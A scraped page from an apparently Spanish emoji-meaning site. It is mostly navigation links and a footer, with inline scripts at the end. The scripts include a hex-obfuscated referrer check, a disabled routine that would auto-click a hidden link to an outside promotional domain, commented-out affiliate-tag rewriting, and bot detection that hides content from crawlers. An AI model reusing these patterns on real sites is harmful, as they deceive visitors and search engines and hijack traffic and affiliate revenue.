href='/emoji-de-boton-de-gratis/'>Significado del emoji Botón de “gratis”</a>🆓</li><li><a href='/emoji-de-informacion/'>Significado del emoji Información</a>ℹ</li><li><a href='/emoji-de-documento-de-identificacion/'>Significado del emoji Documento de identificación</a>🆔</li><li><a href='/emoji-de-letra-m-dentro-de-un-circulo/'>Significado del emoji Letra “M” dentro de un círculo</a>Ⓜ</li><li><a href='/emoji-de-boton-de-nuevo/'>Significado del emoji Botón de “nuevo”</a>🆕</li><li><a href='/emoji-de-boton-de-ng/'>Significado del emoji Botón de “NG”</a>🆖</li><li><a href='/emoji-de-sangre-tipo-o/'>Significado del emoji Sangre tipo O</a>🅾</li><li><a href='/emoji-de-boton-de-ok/'>Significado del emoji Botón de “OK”</a>🆗</li><li><a href='/emoji-de-boton-de-p/'>Significado del emoji Botón de “P”</a>🅿</li><li><a href='/emoji-de-boton-de-sos/'>Significado del emoji Botón de “SOS”</a>🆘</li><li><a href='/emoji-de-boton-de-up/'>Significado del emoji ¡Botón de “UP!”</a>🆙</li><li><a href='/emoji-de-boton-vs/'>Significado del emoji Botón “VS”</a>🆚</li><li><a href='/emoji-de-boton-japones-de-aqui/'>Significado del emoji Botón japonés de “Aquí”</a>🈁</li><li><a href='/emoji-de-boton-japones-de-precio-del-servicio/'>Significado del emoji Botón japonés de “Precio del servicio”</a>🈂</li><li><a href='/emoji-de-boton-japones-de-monto-mensual/'>Significado del emoji Botón japonés de “Monto mensual”</a>🈷</li><li><a href='/emoji-de-boton-japones-de-no-gratuito/'>Significado del emoji Botón japonés de “No gratuito”</a>🈶</li><li><a href='/emoji-de-boton-japones-de-reservado/'>Significado del emoji Botón japonés de “Reservado”</a>🈯</li><li><a href='/emoji-de-boton-japones-de-ganga/'>Significado del emoji Botón japonés de “ganga”</a>🉐</li><li><a href='/emoji-de-boton-japones-de-descuento/'>Significado del emoji Botón japonés de “Descuento”</a>🈹</li><li><a href='/emoji-de-boton-japones-de-gratis/'>Significado del emoji Botón japonés de “Gratis”</a>🈚</li><li><a href='/emoji-de-boton-japones-de-prohibido/'>Significado del emoji Botón japonés de “Prohibido”</a>🈲</li><li><a href='/emoji-de-boton-japones-de-aceptable/'>Significado del emoji Botón japonés de “Aceptable”</a>🉑</li><li><a href='/emoji-de-boton-japones-de-aplicacion/'>Significado del emoji Botón japonés de “Aplicación”</a>🈸</li><li><a href='/emoji-de-boton-japones-de-nota-aprobada/'>Significado del emoji Botón japonés de “Nota aprobada”</a>🈴</li><li><a href='/emoji-de-boton-japones-de-vacante/'>Significado del emoji Botón japonés de “Vacante”</a>🈳</li><li><a href='/emoji-de-boton-japones-de-felicitaciones/'>Significado del emoji Botón japonés de “Felicitaciones”</a>㊗</li><li><a href='/emoji-de-boton-japones-de-secreto/'>Significado del emoji Botón japonés de “Secreto”</a>㊙</li><li><a href='/emoji-de-boton-japones-de-abierto-para-el-publico/'>Significado del emoji Botón japonés de “Abierto para el público”</a>🈺</li><li><a href='/emoji-de-boton-japones-de-sin-vacantes/'>Significado del emoji Botón japonés de “Sin vacantes”</a>🈵</li><li><a href='/emoji-de-cuadrado-negro-pequeno/'>Significado del emoji Cuadrado negro pequeño</a>▪</li><li><a href='/emoji-de-cuadro-blanco-pequeno/'>Significado del emoji Cuadro blanco pequeño</a>▫</li><li><a href='/emoji-de-cuadro-blanco-mediano/'>Significado del emoji Cuadro blanco mediano</a>◻</li><li><a href='/emoji-de-cuadro-negro-mediano/'>Significado del emoji Cuadro negro mediano</a>◼</li><li><a href='/emoji-de-cuadro-blanco-mediano-pequeno/'>Significado del emoji Cuadro blanco mediano pequeño</a>◽</li><li><a href='/emoji-de-cuadro-negro-mediano-pequeno/'>Significado del emoji Cuadro negro mediano pequeño</a>◾</li><li><a href='/emoji-de-cuadro-negro-grande/'>Significado del emoji Cuadro negro grande</a>⬛</li><li><a href='/emoji-de-cuadro-blanco-grande/'>Significado del emoji Cuadro blanco grande</a>⬜</li><li><a href='/emoji-de-diamante-naranja-grande/'>Significado del emoji Diamante naranja grande</a>🔶</li><li><a href='/emoji-de-diamante-azul-grande/'>Significado del emoji Diamante azul grande</a>🔷</li><li><a href='/emoji-de-diamante-naranja-pequeno/'>Significado del emoji Diamante naranja pequeño</a>🔸</li><li><a href='/emoji-de-diamante-azul-pequeno/'>Significado del emoji Diamante azul pequeño</a>🔹</li><li><a href='/emoji-de-triangulo-rojo-hacia-arriba/'>Significado del emoji Triángulo rojo hacia arriba</a>🔺</li><li><a href='/emoji-de-triangulo-rojo-hacia-abajo/'>Significado del emoji Triángulo rojo hacia abajo</a>🔻</li><li><a href='/emoji-de-diamante-con-un-punto/'>Significado del emoji Diamante con un punto</a>💠</li><li><a href='/emoji-de-boton-cuadrado-negro/'>Significado del emoji Botón cuadrado negro</a>🔲</li><li><a href='/emoji-de-boton-cuadrado-blanco/'>Significado del emoji Botón cuadrado blanco</a>🔳</li><li><a href='/emoji-de-circulo-blanco-mediano/'>Significado del emoji Círculo blanco mediano</a>⚪</li><li><a href='/emoji-de-circulo-negro-mediano/'>Significado del emoji Círculo negro mediano</a>⚫</li><li><a href='/emoji-de-circulo-rojo/'>Significado del emoji Círculo rojo</a>🔴</li><li><a href='/emoji-de-flor-blanca/'>Significado del emoji Flor blanca</a>💮</li><li><a href='/%F0%9F%91%81-significado/'>👁 significado</a></li><li><a href='/%F0%9F%92%98-significado/'>💘 significado</a></li><li><a href='/%E2%9D%A4-significado/'>❤ significado</a></li><li><a href='/%F0%9F%92%93-significado/'>💓 significado</a></li><li><a href='/%F0%9F%92%94-significado/'>💔 significado</a></li><li><a href='/%F0%9F%92%95-significado/'>💕 significado</a></li><li><a href='/%F0%9F%92%96-significado/'>💖 significado</a></li><li><a href='/%F0%9F%92%97-significado/'>💗 significado</a></li><li><a href='/%F0%9F%92%99-significado/'>💙 significado</a></li><li><a href='/%F0%9F%92%9A-significado/'>💚 significado</a></li><li><a href='/%F0%9F%92%9B-significado/'>💛 significado</a></li><li><a href='/%F0%9F%A7%A1-significado/'>🧡 significado</a></li><li><a href='/%F0%9F%92%9C-significado/'>💜 significado</a></li><li><a href='/%F0%9F%96%A4-significado/'>🖤 significado</a></li><li><a href='/%F0%9F%92%9D-significado/'>💝 significado</a></li><li><a href='/%F0%9F%92%9E-significado/'>💞 significado</a></li><li><a href='/%F0%9F%92%9F-significado/'>💟 significado</a></li><li><a href='/%E2%9D%A3-significado/'>❣ significado</a></li><li><a href='/%F0%9F%92%A4-significado/'>💤 significado</a></li><li><a href='/%F0%9F%92%A2-significado/'>💢 significado</a></li><li><a href='/%F0%9F%92%AC-significado/'>💬 significado</a></li><li><a href='/%F0%9F%97%AF-significado/'>🗯 significado</a></li><li><a href='/%F0%9F%92%AD-significado/'>💭 significado</a></li><li><a href='/%F0%9F%92%AE-significado/'>💮 significado</a></li><li><a href='/%E2%99%A8-significado/'>♨ significado</a></li><li><a href='/%F0%9F%92%88-significado/'>💈 significado</a></li><li><a href='/%F0%9F%9B%91-significado/'>🛑 significado</a></li><li><a href='/%F0%9F%95%9B-significado/'>🕛 significado</a></li><li><a href='/%F0%9F%95%A7-significado/'>🕧 significado</a></li><li><a href='/%F0%9F%95%90-significado/'>🕐 significado</a></li><li><a href='/%F0%9F%95%9C-significado/'>🕜 significado</a></li><li><a href='/%F0%9F%95%91-significado/'>🕑 significado</a></li><li><a href='/%F0%9F%95%9D-significado/'>🕝 significado</a></li><li><a href='/%F0%9F%95%92-significado/'>🕒 significado</a></li><li><a href='/%F0%9F%95%9E-significado/'>🕞 significado</a></li><li><a href='/%F0%9F%95%93-significado/'>🕓 significado</a></li><li><a href='/%F0%9F%95%9F-significado/'>🕟 significado</a></li><li><a href='/%F0%9F%95%94-significado/'>🕔 significado</a></li><li><a href='/%F0%9F%95%A0-significado/'>🕠 significado</a></li><li><a href='/%F0%9F%95%95-significado/'>🕕 significado</a></li><li><a href='/%F0%9F%95%A1-significado/'>🕡 significado</a></li><li><a href='/%F0%9F%95%96-significado/'>🕖 significado</a></li><li><a href='/%F0%9F%95%A2-significado/'>🕢 significado</a></li><li><a href='/%F0%9F%95%97-significado/'>🕗 significado</a></li><li><a href='/%F0%9F%95%A3-significado/'>🕣 significado</a></li><li><a href='/%F0%9F%95%98-significado/'>🕘 significado</a></li><li><a href='/%F0%9F%95%A4-significado/'>🕤 significado</a></li><li><a href='/%F0%9F%95%99-significado/'>🕙 significado</a></li><li><a href='/%F0%9F%95%A5-significado/'>🕥 significado</a></li><li><a href='/%F0%9F%95%9A-significado/'>🕚 significado</a></li><li><a href='/%F0%9F%95%A6-significado/'>🕦 significado</a></li><li><a href='/%F0%9F%8C%80-significado/'>🌀 significado</a></li><li><a href='/%E2%99%A0-significado/'>♠ significado</a></li><li><a href='/%E2%99%A5-significado/'>♥ significado</a></li><li><a href='/%E2%99%A6-significado/'>♦ significado</a></li><li><a href='/%E2%99%A3-significado/'>♣ significado</a></li><li><a href='/%F0%9F%83%8F-significado/'>🃏 significado</a></li><li><a href='/%F0%9F%80%84-significado/'>🀄 significado</a></li><li><a href='/%F0%9F%8E%B4-significado/'>🎴 significado</a></li><li><a href='/%F0%9F%94%87-significado/'>🔇 significado</a></li><li><a href='/%F0%9F%94%88-significado/'>🔈 significado</a></li><li><a href='/%F0%9F%94%89-significado/'>🔉 significado</a></li><li><a href='/%F0%9F%94%8A-significado/'>🔊 significado</a></li><li><a href='/%F0%9F%93%A2-significado/'>📢 significado</a></li><li><a href='/%F0%9F%93%A3-significado/'>📣 significado</a></li><li><a href='/%F0%9F%93%AF-significado/'>📯 significado</a></li><li><a href='/%F0%9F%94%94-significado/'>🔔 significado</a></li><li><a href='/%F0%9F%94%95-significado/'>🔕 significado</a></li><li><a href='/%F0%9F%8E%B5-significado/'>🎵 significado</a></li><li><a href='/%F0%9F%8E%B6-significado/'>🎶 significado</a></li><li><a href='/%F0%9F%8F%A7-significado/'>🏧 significado</a></li><li><a href='/%F0%9F%9A%AE-significado/'>🚮 significado</a></li><li><a href='/%F0%9F%9A%B0-significado/'>🚰 significado</a></li><li><a href='/%E2%99%BF-significado/'>♿ significado</a></li><li><a href='/%F0%9F%9A%B9-significado/'>🚹 significado</a></li><li><a href='/%F0%9F%9A%BA-significado/'>🚺 significado</a></li><li><a href='/%F0%9F%9A%BB-significado/'>🚻 significado</a></li><li><a href='/%F0%9F%9A%BC-significado/'>🚼 significado</a></li><li><a href='/%F0%9F%9A%BE-significado/'>🚾 significado</a></li><li><a href='/%E2%9A%A0-significado/'>⚠ significado</a></li><li><a href='/%F0%9F%9A%B8-significado/'>🚸 significado</a></li><li><a href='/%E2%9B%94-significado/'>⛔ significado</a></li><li><a href='/%F0%9F%9A%AB-significado/'>🚫 significado</a></li><li><a href='/%F0%9F%9A%B3-significado/'>🚳 significado</a></li><li><a href='/%F0%9F%9A%AD-significado/'>🚭 significado</a></li><li><a href='/%F0%9F%9A%AF-significado/'>🚯 significado</a></li><li><a href='/%F0%9F%9A%B1-significado/'>🚱 significado</a></li><li><a href='/%F0%9F%9A%B7-significado/'>🚷 significado</a></li><li><a href='/%F0%9F%94%9E-significado/'>🔞 significado</a></li><li><a href='/%E2%98%A2-significado/'>☢ significado</a></li><li><a href='/%E2%98%A3-significado/'>☣ significado</a></li><li><a href='/%E2%AC%86-significado/'>⬆ significado</a></li><li><a href='/%E2%86%97-significado/'>↗ significado</a></li><li><a href='/%E2%9E%A1-significado/'>➡ significado</a></li><li><a href='/%E2%86%98-significado/'>↘ significado</a></li><li><a href='/%E2%AC%87-significado/'>⬇ significado</a></li><li><a href='/%E2%86%99-significado/'>↙ significado</a></li><li><a href='/%E2%AC%85-significado/'>⬅ significado</a></li><li><a href='/%E2%86%96-significado/'>↖ significado</a></li><li><a href='/%E2%86%95-significado/'>↕ significado</a></li><li><a href='/%E2%86%94-significado/'>↔ significado</a></li><li><a href='/%E2%86%A9-significado/'>↩ significado</a></li><li><a href='/%E2%86%AA-significado/'>↪ significado</a></li><li><a href='/%E2%A4%B4-significado/'>⤴ significado</a></li><li><a href='/%E2%A4%B5-significado/'>⤵ significado</a></li><li><a href='/%F0%9F%94%83-significado/'>🔃 significado</a></li><li><a href='/%F0%9F%94%84-significado/'>🔄 significado</a></li><li><a href='/%F0%9F%94%99-significado/'>🔙 significado</a></li><li><a href='/%F0%9F%94%9A-significado/'>🔚 significado</a></li><li><a href='/%F0%9F%94%9B-significado/'>🔛 significado</a></li><li><a href='/%F0%9F%94%9C-significado/'>🔜 significado</a></li><li><a href='/%F0%9F%94%9D-significado/'>🔝 significado</a></li><li><a href='/%F0%9F%9B%90-significado/'>🛐 significado</a></li><li><a href='/%E2%9A%9B-significado/'>⚛ significado</a></li><li><a href='/%E2%99%BE-significado/'>♾ significado</a></li><li><a href='/%F0%9F%95%89-significado/'>🕉 significado</a></li><li><a href='/%E2%9C%A1-significado/'>✡ significado</a></li><li><a href='/%E2%98%B8-significado/'>☸ significado</a></li><li><a href='/%E2%98%AF-significado/'>☯ significado</a></li><li><a href='/%E2%9C%9D-significado/'>✝ significado</a></li><li><a href='/%E2%98%A6-significado/'>☦ significado</a></li><li><a href='/%E2%98%AA-significado/'>☪ significado</a></li><li><a href='/%E2%98%AE-significado/'>☮ significado</a></li><li><a href='/%F0%9F%95%8E-significado/'>🕎 significado</a></li><li><a href='/%F0%9F%94%AF-significado/'>🔯 significado</a></li><li><a href='/%E2%99%88-significado/'>♈ significado</a></li><li><a href='/%E2%99%89-significado/'>♉ significado</a></li><li><a href='/%E2%99%8A-significado/'>♊ significado</a></li><li><a href='/%E2%99%8B-significado/'>♋ significado</a></li><li><a href='/%E2%99%8C-significado/'>♌ significado</a></li><li><a href='/%E2%99%8D-significado/'>♍ significado</a></li><li><a href='/%E2%99%8E-significado/'>♎ significado</a></li><li><a href='/%E2%99%8F-significado/'>♏ significado</a></li><li><a href='/%E2%99%90-significado/'>♐ significado</a></li><li><a href='/%E2%99%91-significado/'>♑ significado</a></li><li><a href='/%E2%99%92-significado/'>♒ significado</a></li><li><a href='/%E2%99%93-significado/'>♓ significado</a></li><li><a href='/%E2%9B%8E-significado/'>⛎ significado</a></li><li><a href='/%F0%9F%94%80-significado/'>🔀 significado</a></li><li><a href='/%F0%9F%94%81-significado/'>🔁 significado</a></li><li><a href='/%F0%9F%94%82-significado/'>🔂 significado</a></li><li><a href='/%E2%96%B6%EF%BF%BD-significado/'>▶� significado</a></li><li><a href='/%E2%8F%A9-significado/'>⏩ significado</a></li><li><a href='/%E2%97%80-significado/'>◀ significado</a></li><li><a href='/%E2%8F%AA-significado/'>⏪ significado</a></li><li><a href='/%F0%9F%94%BC-significado/'>🔼 significado</a></li><li><a href='/%E2%8F%AB-significado/'>⏫ significado</a></li><li><a href='/%F0%9F%94%BD-significado/'>🔽 significado</a></li><li><a href='/%E2%8F%AC-significado/'>⏬ significado</a></li><li><a href='/%E2%8F%8F-significado/'>⏏ significado</a></li><li><a href='/%F0%9F%8E%A6-significado/'>🎦 significado</a></li><li><a href='/%F0%9F%94%85-significado/'>🔅 significado</a></li><li><a href='/%F0%9F%94%86-significado/'>🔆 significado</a></li><li><a href='/%F0%9F%93%B6-significado/'>📶 significado</a></li><li><a href='/%F0%9F%93%B3-significado/'>📳 significado</a></li><li><a href='/%F0%9F%93%B4-significado/'>📴 significado</a></li><li><a href='/%E2%99%BB-significado/'>♻ significado</a></li><li><a href='/%F0%9F%94%B1-significado/'>🔱 significado</a></li><li><a href='/%F0%9F%93%9B-significado/'>📛 significado</a></li><li><a href='/%F0%9F%94%B0-significado/'>🔰 significado</a></li><li><a href='/%E2%AD%95-significado/'>⭕ significado</a></li><li><a href='/%E2%9C%85-significado/'>✅ significado</a></li><li><a href='/%E2%98%91-significado/'>☑ significado</a></li><li><a href='/%E2%9C%94-significado/'>✔ significado</a></li><li><a href='/%E2%9C%96-significado/'>✖ significado</a></li><li><a href='/%E2%9D%8C-significado/'>❌ significado</a></li><li><a href='/%E2%9D%8E-significado/'>❎ significado</a></li><li><a href='/%E2%9E%95-significado/'>➕ significado</a></li><li><a href='/%E2%9E%96-significado/'>➖ significado</a></li><li><a href='/%E2%9E%97-significado/'>➗ significado</a></li><li><a href='/%E2%9E%B0-significado/'>➰ significado</a></li><li><a href='/%E2%9E%BF-significado/'>➿ significado</a></li><li><a href='/%E2%9C%B3-significado/'>✳ significado</a></li><li><a href='/%E2%9C%B4-significado/'>✴ significado</a></li><li><a href='/%E2%9D%87-significado/'>❇ significado</a></li><li><a href='/%E2%80%BC-significado/'>‼ significado</a></li><li><a href='/%E2%81%89-significado/'>⁉ significado</a></li><li><a href='/%E2%9D%93-significado/'>❓ significado</a></li><li><a href='/%E2%9D%94-significado/'>❔ significado</a></li><li><a href='/%E2%9D%95-significado/'>❕ significado</a></li><li><a href='/%E2%9D%97-significado/'>❗ significado</a></li><li><a href='/%C2%A9+D-significado/'>© D significado</a></li><li><a href='/%C2%AE+R-significado/'>® R significado</a></li><li><a href='/%E2%84%A2-significado/'>™ significado</a></li><li><a href='/%23+Nu-significado/'># Nu significado</a></li><li><a href='/0+Ce-significado/'>0 Ce significado</a></li><li><a href='/1+Un-significado/'>1 Un significado</a></li><li><a href='/2+Do-significado/'>2 Do significado</a></li><li><a href='/3+Tr-significado/'>3 Tr significado</a></li><li><a href='/4+Cu-significado/'>4 Cu significado</a></li><li><a href='/5+Ci-significado/'>5 Ci significado</a></li><li><a href='/6+Se-significado/'>6 Se significado</a></li><li><a href='/7+Si-significado/'>7 Si significado</a></li><li><a href='/8+Oc-significado/'>8 Oc significado</a></li><li><a href='/9+Nu-significado/'>9 Nu significado</a></li><li><a href='/%F0%9F%94%9F-significado/'>🔟 significado</a></li><li><a href='/%F0%9F%92%AF-significado/'>💯 significado</a></li><li><a href='/%F0%9F%94%A0-significado/'>🔠 significado</a></li><li><a href='/%F0%9F%94%A1-significado/'>🔡 significado</a></li><li><a href='/%F0%9F%94%A2-significado/'>🔢 significado</a></li><li><a href='/%F0%9F%94%A3-significado/'>🔣 significado</a></li><li><a href='/%F0%9F%94%A4-significado/'>🔤 significado</a></li><li><a href='/%F0%9F%85%B0-significado/'>🅰 significado</a></li><li><a href='/%F0%9F%86%8E-significado/'>🆎 significado</a></li><li><a href='/%F0%9F%85%B1-significado/'>🅱 significado</a></li><li><a href='/%F0%9F%86%91-significado/'>🆑 significado</a></li><li><a href='/%F0%9F%86%92-significado/'>🆒 significado</a></li><li><a href='/%F0%9F%86%93-significado/'>🆓 significado</a></li><li><a href='/%E2%84%B9-significado/'>ℹ significado</a></li><li><a href='/%F0%9F%86%94-significado/'>🆔 significado</a></li><li><a href='/%E2%93%82-significado/'>Ⓜ significado</a></li><li><a href='/%F0%9F%86%95-significado/'>🆕 significado</a></li><li><a href='/%F0%9F%86%96-significado/'>🆖 significado</a></li><li><a href='/%F0%9F%85%BE-significado/'>🅾 significado</a></li><li><a href='/%F0%9F%86%97-significado/'>🆗 significado</a></li><li><a href='/%F0%9F%85%BF-significado/'>🅿 significado</a></li><li><a href='/%F0%9F%86%98-significado/'>🆘 significado</a></li><li><a href='/%F0%9F%86%99-significado/'>🆙 significado</a></li><li><a href='/%F0%9F%86%9A-significado/'>🆚 significado</a></li><li><a href='/%F0%9F%88%81-significado/'>🈁 significado</a></li><li><a href='/%F0%9F%88%82-significado/'>🈂 significado</a></li><li><a href='/%F0%9F%88%B7-significado/'>🈷 significado</a></li><li><a href='/%F0%9F%88%B6-significado/'>🈶 significado</a></li><li><a href='/%F0%9F%88%AF-significado/'>🈯 significado</a></li><li><a href='/%F0%9F%89%90-significado/'>🉐 significado</a></li><li><a href='/%F0%9F%88%B9-significado/'>🈹 significado</a></li><li><a href='/%F0%9F%88%9A-significado/'>🈚 significado</a></li><li><a href='/%F0%9F%88%B2-significado/'>🈲 significado</a></li><li><a href='/%F0%9F%89%91-significado/'>🉑 significado</a></li><li><a href='/%F0%9F%88%B8-significado/'>🈸 significado</a></li><li><a href='/%F0%9F%88%B4-significado/'>🈴 significado</a></li><li><a href='/%F0%9F%88%B3-significado/'>🈳 significado</a></li><li><a href='/%E3%8A%97-significado/'>㊗ significado</a></li><li><a href='/%E3%8A%99-significado/'>㊙ significado</a></li><li><a href='/%F0%9F%88%BA-significado/'>🈺 significado</a></li><li><a href='/%F0%9F%88%B5-significado/'>🈵 significado</a></li><li><a href='/%E2%96%AA-significado/'>▪ significado</a></li><li><a href='/%E2%96%AB-significado/'>▫ significado</a></li><li><a href='/%E2%97%BB-significado/'>◻ significado</a></li><li><a href='/%E2%97%BC-significado/'>◼ significado</a></li><li><a href='/%E2%97%BD-significado/'>◽ significado</a></li><li><a href='/%E2%97%BE-significado/'>◾ significado</a></li><li><a href='/%E2%AC%9B-significado/'>⬛ significado</a></li><li><a href='/%E2%AC%9C-significado/'>⬜ significado</a></li><li><a href='/%F0%9F%94%B6-significado/'>🔶 significado</a></li><li><a href='/%F0%9F%94%B7-significado/'>🔷 significado</a></li><li><a href='/%F0%9F%94%B8-significado/'>🔸 significado</a></li><li><a href='/%F0%9F%94%B9-significado/'>🔹 significado</a></li><li><a href='/%F0%9F%94%BA-significado/'>🔺 significado</a></li><li><a href='/%F0%9F%94%BB-significado/'>🔻 significado</a></li><li><a href='/%F0%9F%92%A0-significado/'>💠 significado</a></li><li><a href='/%F0%9F%94%B2-significado/'>🔲 significado</a></li><li><a href='/%F0%9F%94%B3-significado/'>🔳 significado</a></li><li><a href='/%E2%9A%AA-significado/'>⚪ significado</a></li><li><a href='/%E2%9A%AB-significado/'>⚫ significado</a></li><li><a href='/%F0%9F%94%B4-significado/'>🔴 significado</a></li><li><a href='/%F0%9F%92%AE-significado/'>💮 significado</a></li></ul>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#8eece7faebe2ede6fbf6cef7efe6e1e1a0ebfd"><span class="__cf_email__" data-cfemail="b6d4dfc2d3dad5dec3cef6cfd7ded9d998d3c5">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#e3818a97868f808b969ba39a828b8c8ccd8690"><span class="__cf_email__" data-cfemail="9bf9f2effef7f8f3eee3dbe2faf3f4f4b5fee8">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=61049&from=significadoemojis.com&id=2293')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/emoji-de-persona-remando-un-bote/' alt='Significado de 🚣 emoji Persona remando un bote'><h2>Significado de 🚣 emoji Persona remando un bote</h2></a></li><li><a href='/emoji-de-coche-de-carreras/' alt='Significado de 🏎 emoji Coche de carreras'><h2>Significado de 🏎 emoji Coche de carreras</h2></a></li><li><a href='/emoji-de-motocicleta/' alt='Significado de 🏍 emoji Motocicleta'><h2>Significado de 🏍 emoji Motocicleta</h2></a></li><li><a href='/emoji-de-mapa-de-japon/' alt='Significado de 🗾 emoji Mapa de Japón'><h2>Significado de 🗾 emoji Mapa de Japón</h2></a></li><li><a href='/emoji-de-montana-con-nieve-en-la-cima/' alt='Significado de 🏔 emoji Montaña con nieve en la cima'><h2>Significado de 🏔 emoji Montaña con nieve en la cima</h2></a></li><li><a href='/emoji-de-montana/' alt='Significado de 🏔 emoji Montaña con nieve en la cima'><h2>Significado de 🏔 emoji Montaña con nieve en la cima</h2></a></li><li><a href='/emoji-de-volcan/' alt='Significado de 🌋 emoji Volcán'><h2>Significado de 🌋 emoji Volcán</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significadoemojis.com</h3>

        <p style="margin: 10px 0; color: #ccc;">Significado de los emojis, busca y encuentra emojis entre más de 900 para whatsapp, facebook, twitter...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significadoemojis.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#dcbeb3a8b5b6b3b2b0b5b2b99cbbb1bdb5b0f2bfb3b1" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
